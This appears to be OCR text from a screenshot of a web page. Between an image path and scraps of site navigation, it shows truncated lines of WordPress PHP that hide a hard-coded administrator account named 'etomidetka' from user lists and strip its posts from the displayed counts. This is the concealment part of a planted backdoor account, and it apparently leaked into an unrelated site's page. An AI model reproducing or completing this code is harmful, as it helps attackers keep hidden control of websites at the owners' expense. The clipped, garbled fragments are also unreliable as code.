
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
ism in Asia
 anti-terrorism in Asia